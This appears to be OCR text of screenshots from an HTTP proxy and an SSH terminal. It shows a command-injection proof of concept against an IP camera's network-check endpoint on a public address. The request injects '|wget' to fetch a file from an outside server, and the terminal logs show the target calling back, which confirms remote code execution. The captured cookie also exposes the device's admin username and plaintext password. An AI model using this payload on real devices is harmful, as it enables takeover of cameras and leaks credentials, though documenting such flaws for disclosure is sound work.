 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.59.188.232:8085
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Origin: http://188.59.188.232:8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188.59.188.232:8085/asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|wget http://124.222. :8000/1.txt&size=16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 02 Dec 2022 05:36:29 GMT
5 Last-Modified: Fri, 02 Dec 2022 05:36:29 GMT
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script language="javascript">
11 var __target_link = "/asp/netchecksub.asp";
12 self.location.href = __target_link;
13 </script></BODY></HTML>
腾讯云服务-124.2 · python3 -m http.server - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@124.22 :22022
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.22 × +
^C
Keyboard interrupt received, exiting.
root@VM-16-2-debian ~/test
# cat 1.txt
test1111
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.59.188.232 - - [02/Dec/2022 10:35:32] "GET /1.txt HTTP/1.1" 200 -
188.59.188.232 - - [02/Dec/2022 10:35:34] "GET /1.txt HTTP/1.1" 200 -
ssh://root@124.222. SSH2 xterm